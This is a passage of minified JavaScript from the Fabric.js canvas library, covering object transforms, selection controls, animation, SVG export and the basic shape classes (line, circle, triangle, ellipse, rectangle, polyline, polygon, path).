e)if(!((s=e[a]).o.y<t.y&&s.d.y<t.y||s.o.y>=t.y&&s.d.y>=t.y||(s.o.x===s.d.x&&s.o.x>=t.x?r=s.o.x:(i=0,n=(s.d.y-s.o.y)/(s.d.x-s.o.x),r=-(t.y-i*t.x-(s.o.y-n*s.o.x))/(i-n)),r>=t.x&&(o+=1),2!==o)))break;return o},getBoundingRectWidth:function(){return this.getBoundingRect().width},getBoundingRectHeight:function(){return this.getBoundingRect().height},getBoundingRect:function(){return this.oCoords||this.setCoords(),fabric.util.makeBoundingBoxFromPoints([this.oCoords.tl,this.oCoords.tr,this.oCoords.br,this.oCoords.bl])},getWidth:function(){return this._getTransformedDimensions().x},getHeight:function(){return this._getTransformedDimensions().y},_constrainOpacity:function(t,e){return t>this.maxOpacityLimit?this.maxOpacityLimit:t},_constrainScale:function(t,e){return"function"==typeof this.beforeScaleFnc&&(t=this.beforeScaleFnc(t,this.__corner,e)),Math.abs(t)<this.minScaleLimit?t<0?-this.minScaleLimit:this.minScaleLimit:this.maxScaleLimit&&Math.abs(t)>this.maxScaleLimit?t<0?-this.maxScaleLimit:this.maxScaleLimit:t},scale:function(t){return(t=this._constrainScale(t))<0&&(this.flipX=!this.flipX,this.flipY=!this.flipY,t*=-1),this.scaleX=t,this.scaleY=t,this.setCoords(),this},scaleToWidth:function(t){var e=this.getBoundingRect().width/this.getWidth();return this.scale(t/this.width/e)},scaleToHeight:function(t){var e=this.getBoundingRect().height/this.getHeight();return this.scale(t/this.height/e)},setCoords:function(){var t=e(this.angle),i=this.getViewportTransform(),n=this._calculateCurrentDimensions(),r=n.x,s=n.y;r<0&&(r=Math.abs(r));var o=Math.sin(t),a=Math.cos(t),l=r>0?Math.atan(s/r):0,h=r/Math.cos(l)/2,c=Math.cos(l+t)*h,u=Math.sin(l+t)*h,f=fabric.util.transformPoint(this.getCenterPoint(),i),d=new fabric.Point(f.x-c,f.y-u),p=new fabric.Point(d.x+r*a,d.y+r*o),g=new fabric.Point(d.x-s*o,d.y+s*a),v=new fabric.Point(f.x+c,f.y+u),m=new fabric.Point((d.x+g.x)/2,(d.y+g.y)/2),_=new fabric.Point((p.x+d.x)/2,(p.y+d.y)/2),y=new fabric.Point((v.x+p.x)/2,(v.y+p.y)/2),b=new fabric.Point((v.x+g.x)/2,(v.y+g.y)/2),w=new fabric.Point(_.x+o*this.rotatingPointOffset,_.y-a*this.rotatingPointOffset);return this.oCoords={tl:d,tr:p,br:v,bl:g,ml:m,mt:_,mr:y,mb:b,mtr:w},this._setCornerCoords&&this._setCornerCoords(),this},_calcRotateMatrix:function(){if(this.angle){var t=e(this.angle),i=Math.cos(t),n=Math.sin(t);return[i,n,-n,i,0,0]}return[1,0,0,1,0,0]},calcTransformMatrix:function(){var t=this.getCenterPoint(),e=[1,0,0,1,t.x,t.y],n=this._calcRotateMatrix(),r=this._calcDimensionsTransformMatrix(this.skewX,this.skewY,!0),s=this.group?this.group.calcTransformMatrix():[1,0,0,1,0,0];return s=i(s,e),s=i(s,n),s=i(s,r)},_calcDimensionsTransformMatrix:function(t,n,r){var s=[1,0,Math.tan(e(t)),1],o=[1,Math.tan(e(n)),0,1],a=this.scaleX*(r&&this.flipX?-1:1),l=this.scaleY*(r&&this.flipY?-1:1),h=i([a,0,0,l],s,!0);return i(h,o,!0)}})}(),fabric.util.object.extend(fabric.Object.prototype,{sendToBack:function(){return this.group?fabric.StaticCanvas.prototype.sendToBack.call(this.group,this):this.canvas.sendToBack(this),this},bringToFront:function(){return this.group?fabric.StaticCanvas.prototype.bringToFront.call(this.group,this):this.canvas.bringToFront(this),this},sendBackwards:function(t){return this.group?fabric.StaticCanvas.prototype.sendBackwards.call(this.group,this,t):this.canvas.sendBackwards(this,t),this},bringForward:function(t){return this.group?fabric.StaticCanvas.prototype.bringForward.call(this.group,this,t):this.canvas.bringForward(this,t),this},moveTo:function(t){return this.group?fabric.StaticCanvas.prototype.moveTo.call(this.group,this,t):this.canvas.moveTo(this,t),this}}),function(){function t(t,e){if(e){if(e.toLive)return t+": url(#SVGID_"+e.id+"); ";var i=new fabric.Color(e),n=t+": "+i.toRgb()+"; ",r=i.getAlpha();return 1!==r&&(n+=t+"-opacity: "+r.toString()+"; "),n}return t+": none; "}fabric.util.object.extend(fabric.Object.prototype,{getSvgStyles:function(e){var i=this.fillRule,n=this.strokeWidth?this.strokeWidth:"0",r=this.strokeDashArray?this.strokeDashArray.join(" "):"none",s=this.strokeLineCap?this.strokeLineCap:"butt",o=this.strokeLineJoin?this.strokeLineJoin:"miter",a=this.strokeMiterLimit?this.strokeMiterLimit:"4",l=void 0!==this.opacity?this.opacity:"1",h=this.visible?"":" visibility: hidden;",c=e?"":this.getSvgFilter(),u=t("fill",this.fill);return[t("stroke",this.stroke),"stroke-width: ",n,"; ","stroke-dasharray: ",r,"; ","stroke-linecap: ",s,"; ","stroke-linejoin: ",o,"; ","stroke-miterlimit: ",a,"; ",u,"fill-rule: ",i,"; ","opacity: ",l,";",c,h].join("")},getSvgFilter:function(){return this.shadow?"filter: url(#SVGID_"+this.shadow.id+");":""},getSvgId:function(){return this.id?'id="'+this.id+'" ':""},getSvgTransform:function(){if(this.group&&"shape"===this.group.type)return"";var t=fabric.util.toFixed,e=this.getAngle(),i=this.getSkewX()%360,n=this.getSkewY()%360,r=this.getCenterPoint(),s=fabric.Object.NUM_FRACTION_DIGITS,o="shape"===this.type?"":"translate("+t(r.x,s)+" "+t(r.y,s)+")",a=0!==e?" rotate("+t(e,s)+")":"",l=1===this.scaleX&&1===this.scaleY?"":" scale("+t(this.scaleX,s)+" "+t(this.scaleY,s)+")",h=0!==i?" skewX("+t(i,s)+")":"",c=0!==n?" skewY("+t(n,s)+")":"",u="shape"===this.type?this.width:0,f=this.flipX?" matrix(-1 0 0 1 "+u+" 0) ":"",d="shape"===this.type?this.height:0;return[o,a,l,f,this.flipY?" matrix(1 0 0 -1 0 "+d+")":"",h,c].join("")},getSvgTransformMatrix:function(){return this.transformMatrix?" matrix("+this.transformMatrix.join(" ")+") ":""},_createBaseSVGMarkup:function(){var t=[];return this.fill&&this.fill.toLive&&t.push(this.fill.toSVG(this,!1)),this.stroke&&this.stroke.toLive&&t.push(this.stroke.toSVG(this,!1)),this.shadow&&t.push(this.shadow.toSVG(this)),t}})}(),function(){var t=fabric.util.object.extend;function e(e,i,n){var r={};n.forEach(function(t){r[t]=e[t]}),t(e[i],r,!0)}fabric.util.object.extend(fabric.Object.prototype,{hasStateChanged:function(){return!function t(e,i){if(!fabric.isLikelyNode&&e instanceof Element)return e===i;if(e instanceof Array){if(e.length!==i.length)return!1;for(var n=0,r=e.length;n<r;n++)if(e[n]!==i[n])return!1;return!0}if(e&&"object"==typeof e){for(var s in e)if(!t(e[s],i[s]))return!1;return!0}return e===i}(this.originalState,this)},saveState:function(t){return e(this,"originalState",this.stateProperties),t&&t.stateProperties&&e(this,"originalState",t.stateProperties),this},setupState:function(t){return this.originalState={},this.saveState(t),this}})}(),function(){var t=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{_controlsVisibility:null,_findTargetCorner:function(t){if(!this.hasControls||!this.active)return!1;var e,i,n=t.x,r=t.y;for(var s in this.__corner=0,this.oCoords)if(this.isControlVisible(s)&&("mtr"!==s||this.hasRotatingPoint)&&(!this.get("lockUniScaling")||"mt"!==s&&"mr"!==s&&"mb"!==s&&"ml"!==s)&&(i=this._getImageLines(this.oCoords[s].corner),0!==(e=this._findCrossPoints({x:n,y:r},i))&&e%2==1))return this.__corner=s,s;return!1},_setCornerCoords:function(){var e,i,n=this.oCoords,r=t(45-this.angle),s=.707106*this.cornerSize,o=s*Math.cos(r),a=s*Math.sin(r);for(var l in n)e=n[l].x,i=n[l].y,n[l].corner={tl:{x:e-a,y:i-o},tr:{x:e+o,y:i-a},bl:{x:e-o,y:i+a},br:{x:e+a,y:i+o}}},_getNonTransformedDimensions:function(){var t=this.strokeWidth,e=this.width,i=this.height,n=!0,r=!0;return"line"===this.type&&"butt"===this.strokeLineCap&&(r=e,n=i),r&&(i+=i<0?-t:t),n&&(e+=e<0?-t:t),{x:e,y:i}},_getTransformedDimensions:function(t,e){void 0===t&&(t=this.skewX),void 0===e&&(e=this.skewY);var i,n,r=this._getNonTransformedDimensions(),s=r.x/2,o=r.y/2,a=[{x:-s,y:-o},{x:s,y:-o},{x:-s,y:o},{x:s,y:o}],l=this._calcDimensionsTransformMatrix(t,e,!1);for(i=0;i<a.length;i++)a[i]=fabric.util.transformPoint(a[i],l);return{x:(n=fabric.util.makeBoundingBoxFromPoints(a)).width,y:n.height}},_calculateCurrentDimensions:function(){var t=this.getViewportTransform(),e=this._getTransformedDimensions(),i=e.x,n=e.y;return fabric.util.transformPoint(new fabric.Point(i,n),t,!0).scalarAdd(2*this.padding)},drawSelectionBackground:function(e){if(!this.selectionBackgroundColor||this.group||!this.active)return this;e.save();var i=this.getCenterPoint(),n=this._calculateCurrentDimensions(),r=this.canvas.viewportTransform;return e.translate(i.x,i.y),e.scale(1/r[0],1/r[3]),e.rotate(t(this.angle)),e.fillStyle=this.selectionBackgroundColor,e.fillRect(-n.x/2,-n.y/2,n.x,n.y),e.restore(),this},drawBorders:function(t){if(!this.hasBorders)return this;var e=this._calculateCurrentDimensions(),i=1/this.borderScaleFactor,n=e.x+i,r=e.y+i;if(t.save(),t.strokeStyle=this.borderColor,this._setLineDash(t,this.borderDashArray,null),t.strokeRect(-n/2,-r/2,n,r),this.hasRotatingPoint&&this.isControlVisible("mtr")&&!this.get("lockRotation")&&this.hasControls){var s=-r/2;t.beginPath(),t.moveTo(0,s),t.lineTo(0,s-this.rotatingPointOffset),t.closePath(),t.stroke()}return t.restore(),this},drawBordersInGroup:function(t,e){if(!this.hasBorders)return this;var i=this._getNonTransformedDimensions(),n=fabric.util.customTransformMatrix(e.scaleX,e.scaleY,e.skewX),r=fabric.util.transformPoint(i,n),s=1/this.borderScaleFactor,o=r.x+s+2*this.padding,a=r.y+s+2*this.padding;return t.save(),this._setLineDash(t,this.borderDashArray,null),t.strokeStyle=this.borderColor,t.strokeRect(-o/2,-a/2,o,a),t.restore(),this},drawControls:function(t){if(!this.hasControls)return this;var e=this._calculateCurrentDimensions(),i=e.x,n=e.y,r=this.cornerSize,s=-(i+r)/2,o=-(n+r)/2,a=this.transparentCorners?"stroke":"fill";return t.save(),t.strokeStyle=t.fillStyle=this.cornerColor,this.transparentCorners||(t.strokeStyle=this.cornerStrokeColor),this._setLineDash(t,this.cornerDashArray,null),this._drawControl("tl",t,a,s,o),this._drawControl("tr",t,a,s+i,o),this._drawControl("bl",t,a,s,o+n),this._drawControl("br",t,a,s+i,o+n),this.get("lockUniScaling")||(this._drawControl("mt",t,a,s+i/2,o),this._drawControl("mb",t,a,s+i/2,o+n),this._drawControl("mr",t,a,s+i,o+n/2),this._drawControl("ml",t,a,s,o+n/2)),this.hasRotatingPoint&&this._drawControl("mtr",t,a,s+i/2,o-this.rotatingPointOffset),t.restore(),this},_drawControl:function(t,e,i,n,r){if(this.isControlVisible(t)){var s=this.cornerSize,o=!this.transparentCorners&&this.cornerStrokeColor;switch("mtr"===t?"circle":this.cornerStyle){case"circle":e.beginPath(),e.arc(n+s/2,r+s/2,s/2,0,2*Math.PI,!1),e[i](),o&&e.stroke();break;default:"undefined"!=typeof G_vmlCanvasManager||this.transparentCorners||e.clearRect(n,r,s,s),e[i+"Rect"](n,r,s,s),o&&e.strokeRect(n,r,s,s)}}},isControlVisible:function(t){return this._getControlsVisibility()[t]},setControlVisible:function(t,e){return this._getControlsVisibility()[t]=e,this},setControlsVisibility:function(t){for(var e in t||(t={}),t)this.setControlVisible(e,t[e]);return this},_getControlsVisibility:function(){return this._controlsVisibility||(this._controlsVisibility={tl:!0,tr:!0,br:!0,bl:!0,ml:!0,mt:!0,mr:!0,mb:!0,mtr:!0}),this._controlsVisibility}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{FX_DURATION:500,fxCenterObjectH:function(t,e){var i=function(){},n=(e=e||{}).onComplete||i,r=e.onChange||i,s=this;return fabric.util.animate({startValue:t.get("left"),endValue:this.getCenter().left,duration:this.FX_DURATION,onChange:function(e){t.set("left",e),s.renderAll(),r()},onComplete:function(){t.setCoords(),n()}}),this},fxCenterObjectV:function(t,e){var i=function(){},n=(e=e||{}).onComplete||i,r=e.onChange||i,s=this;return fabric.util.animate({startValue:t.get("top"),endValue:this.getCenter().top,duration:this.FX_DURATION,onChange:function(e){t.set("top",e),s.renderAll(),r()},onComplete:function(){t.setCoords(),n()}}),this},fxRemove:function(t,e){var i=function(){},n=(e=e||{}).onComplete||i,r=e.onChange||i,s=this;return fabric.util.animate({startValue:t.get("opacity"),endValue:0,duration:this.FX_DURATION,onStart:function(){t.set("active",!1)},onChange:function(e){t.set("opacity",e),s.renderAll(),r()},onComplete:function(){s.remove(t),n()}}),this}}),fabric.util.object.extend(fabric.Object.prototype,{animate:function(){if(arguments[0]&&"object"==typeof arguments[0]){var t,e,i=[];for(t in arguments[0])i.push(t);for(var n=0,r=i.length;n<r;n++)t=i[n],e=n!==r-1,this._animate(t,arguments[0][t],arguments[1],e)}else this._animate.apply(this,arguments);return this},_animate:function(t,e,i,n){var r,s=this;e=e.toString(),i=i?fabric.util.object.clone(i):{},~t.indexOf(".")&&(r=t.split("."));var o=r?this.get(r[0])[r[1]]:this.get(t);"from"in i||(i.from=o),e=~e.indexOf("=")?o+parseFloat(e.replace("=","")):parseFloat(e),fabric.util.animate({startValue:i.from,endValue:e,byValue:i.by,easing:i.easing,duration:i.duration,abort:i.abort&&function(){return i.abort.call(s)},onChange:function(e){r?s[r[0]][r[1]]=e:s.set(t,e),n||i.onChange&&i.onChange()},onComplete:function(){n||(s.setCoords(),i.onComplete&&i.onComplete())}})}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n={x1:1,x2:1,y1:1,y2:1},r=e.StaticCanvas.supports("setLineDash");function s(t,e){var i=t.origin,n=t.axis1,r=t.axis2,s=t.dimension,o=e.nearest,a=e.center,l=e.farthest;return function(){switch(this.get(i)){case o:return Math.min(this.get(n),this.get(r));case a:return Math.min(this.get(n),this.get(r))+.5*this.get(s);case l:return Math.max(this.get(n),this.get(r))}}}e.Line?e.warn("fabric.Line is already defined"):(e.Line=e.util.createClass(e.Object,{type:"line",x1:0,y1:0,x2:0,y2:0,initialize:function(t,e){e=e||{},t||(t=[0,0,0,0]),this.callSuper("initialize",e),this.set("x1",t[0]),this.set("y1",t[1]),this.set("x2",t[2]),this.set("y2",t[3]),this._setWidthHeight(e)},_setWidthHeight:function(t){t||(t={}),this.width=Math.abs(this.x2-this.x1),this.height=Math.abs(this.y2-this.y1),this.left="left"in t?t.left:this._getLeftToOriginX(),this.top="top"in t?t.top:this._getTopToOriginY()},_set:function(t,e){return this.callSuper("_set",t,e),void 0!==n[t]&&this._setWidthHeight(),this},_getLeftToOriginX:s({origin:"originX",axis1:"x1",axis2:"x2",dimension:"width"},{nearest:"left",center:"center",farthest:"right"}),_getTopToOriginY:s({origin:"originY",axis1:"y1",axis2:"y2",dimension:"height"},{nearest:"top",center:"center",farthest:"bottom"}),_render:function(t,e){if(t.beginPath(),e){var i=this.getCenterPoint();t.translate(i.x-this.strokeWidth/2,i.y-this.strokeWidth/2)}if(!this.strokeDashArray||this.strokeDashArray&&r){var n=this.calcLinePoints();t.moveTo(n.x1,n.y1),t.lineTo(n.x2,n.y2)}t.lineWidth=this.strokeWidth;var s=t.strokeStyle;t.strokeStyle=this.stroke||t.fillStyle,this.stroke&&this._renderStroke(t),t.strokeStyle=s},_renderDashedStroke:function(t){var i=this.calcLinePoints();t.beginPath(),e.util.drawDashedLine(t,i.x1,i.y1,i.x2,i.y2,this.strokeDashArray),t.closePath()},toObject:function(t){return i(this.callSuper("toObject",t),this.calcLinePoints())},calcLinePoints:function(){var t=this.x1<=this.x2?-1:1,e=this.y1<=this.y2?-1:1,i=t*this.width*.5,n=e*this.height*.5;return{x1:i,x2:t*this.width*-.5,y1:n,y2:e*this.height*-.5}},toSVG:function(t){var e=this._createBaseSVGMarkup(),i={x1:this.x1,x2:this.x2,y1:this.y1,y2:this.y2};return this.group&&"shape"===this.group.type||(i=this.calcLinePoints()),e.push("<line ",this.getSvgId(),'x1="',i.x1,'" y1="',i.y1,'" x2="',i.x2,'" y2="',i.y2,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Line.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x1 y1 x2 y2".split(" ")),e.Line.fromElement=function(t,n){var r=e.parseAttributes(t,e.Line.ATTRIBUTE_NAMES),s=[r.x1||0,r.y1||0,r.x2||0,r.y2||0];return new e.Line(s,i(r,n))},e.Line.fromObject=function(t,i){var n=[t.x1,t.y1,t.x2,t.y2],r=new e.Line(n,t);return i&&i(r),r})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=Math.PI,n=e.util.object.extend;e.Circle?e.warn("fabric.Circle is already defined."):(e.Circle=e.util.createClass(e.Object,{type:"circle",radius:0,startAngle:0,endAngle:2*i,initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("radius",t.radius||0),this.startAngle=t.startAngle||this.startAngle,this.endAngle=t.endAngle||this.endAngle},_set:function(t,e){return this.callSuper("_set",t,e),"radius"===t&&this.setRadius(e),this},toObject:function(t){return n(this.callSuper("toObject",t),{radius:this.get("radius"),startAngle:this.startAngle,endAngle:this.endAngle})},toSVG:function(t){var e=this._createBaseSVGMarkup(),n=0,r=0,s=(this.endAngle-this.startAngle)%(2*i);if(0===s)this.group&&"shape"===this.group.type&&(n=this.left+this.radius,r=this.top+this.radius),e.push("<circle ",this.getSvgId(),'cx="'+n+'" cy="'+r+'" ','r="',this.radius,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform()," ",this.getSvgTransformMatrix(),'"/>\n');else{var o=Math.cos(this.startAngle)*this.radius,a=Math.sin(this.startAngle)*this.radius,l=Math.cos(this.endAngle)*this.radius,h=Math.sin(this.endAngle)*this.radius,c=s>i?"1":"0";e.push('<path d="M '+o+" "+a," A "+this.radius+" "+this.radius," 0 ",+c+" 1"," "+l+" "+h,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform()," ",this.getSvgTransformMatrix(),'"/>\n')}return t?t(e.join("")):e.join("")},_render:function(t,e){t.beginPath(),t.arc(e?this.left+this.radius:0,e?this.top+this.radius:0,this.radius,this.startAngle,this.endAngle,!1),this._renderFill(t),this._renderStroke(t)},getRadiusX:function(){return this.get("radius")*this.get("scaleX")},getRadiusY:function(){return this.get("radius")*this.get("scaleY")},setRadius:function(t){return this.radius=t,this.set("width",2*t).set("height",2*t)},complexity:function(){return 1}}),e.Circle.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("cx cy r".split(" ")),e.Circle.fromElement=function(t,i){i||(i={});var r,s=e.parseAttributes(t,e.Circle.ATTRIBUTE_NAMES);if(!("radius"in(r=s)&&r.radius>=0))throw new Error("value of `r` attribute is required and can not be negative");s.left=s.left||0,s.top=s.top||0;var o=new e.Circle(n(s,i));return o.left-=o.radius,o.top-=o.radius,o},e.Circle.fromObject=function(t,i){var n=new e.Circle(t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Triangle?e.warn("fabric.Triangle is already defined"):(e.Triangle=e.util.createClass(e.Object,{type:"triangle",initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("width",t.width||100).set("height",t.height||100)},_render:function(t){var e=this.width/2,i=this.height/2;t.beginPath(),t.moveTo(-e,i),t.lineTo(0,-i),t.lineTo(e,i),t.closePath(),this._renderFill(t),this._renderStroke(t)},_renderDashedStroke:function(t){var i=this.width/2,n=this.height/2;t.beginPath(),e.util.drawDashedLine(t,-i,n,0,-n,this.strokeDashArray),e.util.drawDashedLine(t,0,-n,i,n,this.strokeDashArray),e.util.drawDashedLine(t,i,n,-i,n,this.strokeDashArray),t.closePath()},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=this.width/2,n=this.height/2,r=[-i+" "+n,"0 "+-n,i+" "+n].join(",");return e.push("<polygon ",this.getSvgId(),'points="',r,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),'"/>'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Triangle.fromObject=function(t,i){var n=new e.Triangle(t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=2*Math.PI,n=e.util.object.extend;e.Ellipse?e.warn("fabric.Ellipse is already defined."):(e.Ellipse=e.util.createClass(e.Object,{type:"ellipse",rx:0,ry:0,initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("rx",t.rx||0),this.set("ry",t.ry||0)},_set:function(t,e){switch(this.callSuper("_set",t,e),t){case"rx":this.rx=e,this.set("width",2*e);break;case"ry":this.ry=e,this.set("height",2*e)}return this},getRx:function(){return this.get("rx")*this.get("scaleX")},getRy:function(){return this.get("ry")*this.get("scaleY")},toObject:function(t){return n(this.callSuper("toObject",t),{rx:this.get("rx"),ry:this.get("ry")})},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=0,n=0;return this.group&&"shape"===this.group.type&&(i=this.left+this.rx,n=this.top+this.ry),e.push("<ellipse ",this.getSvgId(),'cx="',i,'" cy="',n,'" ','rx="',this.rx,'" ry="',this.ry,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},_render:function(t,e){t.beginPath(),t.save(),t.transform(1,0,0,this.ry/this.rx,0,0),t.arc(e?this.left+this.rx:0,e?(this.top+this.ry)*this.rx/this.ry:0,this.rx,0,i,!1),t.restore(),this._renderFill(t),this._renderStroke(t)},complexity:function(){return 1}}),e.Ellipse.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("cx cy rx ry".split(" ")),e.Ellipse.fromElement=function(t,i){i||(i={});var r=e.parseAttributes(t,e.Ellipse.ATTRIBUTE_NAMES);r.left=r.left||0,r.top=r.top||0;var s=new e.Ellipse(n(r,i));return s.top-=s.ry,s.left-=s.rx,s},e.Ellipse.fromObject=function(t,i){var n=new e.Ellipse(t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend;if(e.Rect)e.warn("fabric.Rect is already defined");else{var n=e.Object.prototype.stateProperties.concat();n.push("rx","ry","x","y"),e.Rect=e.util.createClass(e.Object,{stateProperties:n,type:"rect",rx:0,ry:0,strokeDashArray:null,initialize:function(t){t=t||{},this.callSuper("initialize",t),this._initRxRy()},_initRxRy:function(){this.rx&&!this.ry?this.ry=this.rx:this.ry&&!this.rx&&(this.rx=this.ry)},_render:function(t,e){if(1!==this.width||1!==this.height){var i=this.rx?Math.min(this.rx,this.width/2):0,n=this.ry?Math.min(this.ry,this.height/2):0,r=this.width,s=this.height,o=e?this.left:-this.width/2,a=e?this.top:-this.height/2,l=0!==i||0!==n,h=.4477152502;t.beginPath(),t.moveTo(o+i,a),t.lineTo(o+r-i,a),l&&t.bezierCurveTo(o+r-h*i,a,o+r,a+h*n,o+r,a+n),t.lineTo(o+r,a+s-n),l&&t.bezierCurveTo(o+r,a+s-h*n,o+r-h*i,a+s,o+r-i,a+s),t.lineTo(o+i,a+s),l&&t.bezierCurveTo(o+h*i,a+s,o,a+s-h*n,o,a+s-n),t.lineTo(o,a+n),l&&t.bezierCurveTo(o,a+h*n,o+h*i,a,o+i,a),t.closePath(),this._renderFill(t),this._renderStroke(t)}else t.fillRect(-.5,-.5,1,1)},_renderDashedStroke:function(t){var i=-this.width/2,n=-this.height/2,r=this.width,s=this.height;t.beginPath(),e.util.drawDashedLine(t,i,n,i+r,n,this.strokeDashArray),e.util.drawDashedLine(t,i+r,n,i+r,n+s,this.strokeDashArray),e.util.drawDashedLine(t,i+r,n+s,i,n+s,this.strokeDashArray),e.util.drawDashedLine(t,i,n+s,i,n,this.strokeDashArray),t.closePath()},toObject:function(t){var e=i(this.callSuper("toObject",t),{rx:this.get("rx")||0,ry:this.get("ry")||0});return this.includeDefaultValues||this._removeDefaultValues(e),e},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=this.left,n=this.top;return this.group&&"shape"===this.group.type||(i=-this.width/2,n=-this.height/2),e.push("<rect ",this.getSvgId(),'x="',i,'" y="',n,'" rx="',this.get("rx"),'" ry="',this.get("ry"),'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Rect.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x y rx ry width height".split(" ")),e.Rect.fromElement=function(t,n){if(!t)return null;n=n||{};var r=e.parseAttributes(t,e.Rect.ATTRIBUTE_NAMES);r.left=r.left||0,r.top=r.top||0;var s=new e.Rect(i(n?e.util.object.clone(n):{},r));return s.visible=s.visible&&s.width>0&&s.height>0,s},e.Rect.fromObject=function(t,i){var n=new e.Rect(t);return i&&i(n),n}}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Polyline?e.warn("fabric.Polyline is already defined"):(e.Polyline=e.util.createClass(e.Object,{type:"polyline",points:null,minX:0,minY:0,initialize:function(t,i){return e.Polygon.prototype.initialize.call(this,t,i)},_calcDimensions:function(){return e.Polygon.prototype._calcDimensions.call(this)},toObject:function(t){return e.Polygon.prototype.toObject.call(this,t)},toSVG:function(t){return e.Polygon.prototype.toSVG.call(this,t)},_render:function(t,i){e.Polygon.prototype.commonRender.call(this,t,i)&&(this._renderFill(t),this._renderStroke(t))},_renderDashedStroke:function(t){var i,n;t.beginPath();for(var r=0,s=this.points.length;r<s;r++)i=this.points[r],n=this.points[r+1]||i,e.util.drawDashedLine(t,i.x,i.y,n.x,n.y,this.strokeDashArray)},complexity:function(){return this.get("points").length}}),e.Polyline.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(),e.Polyline.fromElement=function(t,i){if(!t)return null;i||(i={});var n=e.parsePointsAttribute(t.getAttribute("points")),r=e.parseAttributes(t,e.Polyline.ATTRIBUTE_NAMES);return new e.Polyline(n,e.util.object.extend(r,i))},e.Polyline.fromObject=function(t,i){var n=new e.Polyline(t.points,t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.array.min,r=e.util.array.max,s=e.util.toFixed;e.Polygon?e.warn("fabric.Polygon is already defined"):(e.Polygon=e.util.createClass(e.Object,{type:"polygon",points:null,minX:0,minY:0,initialize:function(t,e){e=e||{},this.points=t||[],this.callSuper("initialize",e),this._calcDimensions(),"top"in e||(this.top=this.minY),"left"in e||(this.left=this.minX),this.pathOffset={x:this.minX+this.width/2,y:this.minY+this.height/2}},_calcDimensions:function(){var t=this.points,e=n(t,"x"),i=n(t,"y"),s=r(t,"x"),o=r(t,"y");this.width=s-e||0,this.height=o-i||0,this.minX=e||0,this.minY=i||0},toObject:function(t){return i(this.callSuper("toObject",t),{points:this.points.concat()})},toSVG:function(t){for(var e,i=[],n=this._createBaseSVGMarkup(),r=0,o=this.points.length;r<o;r++)i.push(s(this.points[r].x,2),",",s(this.points[r].y,2)," ");return this.group&&"shape"===this.group.type||(e=" translate("+-this.pathOffset.x+", "+-this.pathOffset.y+") "),n.push("<",this.type," ",this.getSvgId(),'points="',i.join(""),'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),e," ",this.getSvgTransformMatrix(),'"/>\n'),t?t(n.join("")):n.join("")},_render:function(t,e){this.commonRender(t,e)&&(this._renderFill(t),(this.stroke||this.strokeDashArray)&&(t.closePath(),this._renderStroke(t)))},commonRender:function(t,e){var i,n=this.points.length;if(!n||isNaN(this.points[n-1].y))return!1;e||t.translate(-this.pathOffset.x,-this.pathOffset.y),t.beginPath(),t.moveTo(this.points[0].x,this.points[0].y);for(var r=0;r<n;r++)i=this.points[r],t.lineTo(i.x,i.y);return!0},_renderDashedStroke:function(t){e.Polyline.prototype._renderDashedStroke.call(this,t),t.closePath()},complexity:function(){return this.points.length}}),e.Polygon.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(),e.Polygon.fromElement=function(t,n){if(!t)return null;n||(n={});var r=e.parsePointsAttribute(t.getAttribute("points")),s=e.parseAttributes(t,e.Polygon.ATTRIBUTE_NAMES);return new e.Polygon(r,i(s,n))},e.Polygon.fromObject=function(t,i){var n=new e.Polygon(t.points,t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.array.min,n=e.util.array.max,r=e.util.object.extend,s=Object.prototype.toString,o=e.util.drawArc,a={m:2,l:2,h:1,v:1,c:6,s:4,q:4,t:2,a:7},l={m:"l",M:"L"};e.Path?e.warn("fabric.Path is already defined"):(e.Path=e.util.createClass(e.Object,{type:"path",path:null,minX:0,minY:0,initialize:function(t,e){e=e||{},this.setOptions(e),t||(t=[]);var i="[object Array]"===s.call(t);this.path=i?t:t.match&&t.match(/[mzlhvcsqta][^mzlhvcsqta]*/gi),this.path&&(i||(this.path=this._parsePath()),this._setPositionDimensions(e),e.sourcePath&&this.setSourcePath(e.sourcePath))},_setPositionDimensions:function(t){var e=this._parseDimensions();this.minX=e.left,this.minY=e.top,this.width=e.width,this.height=e.height,void 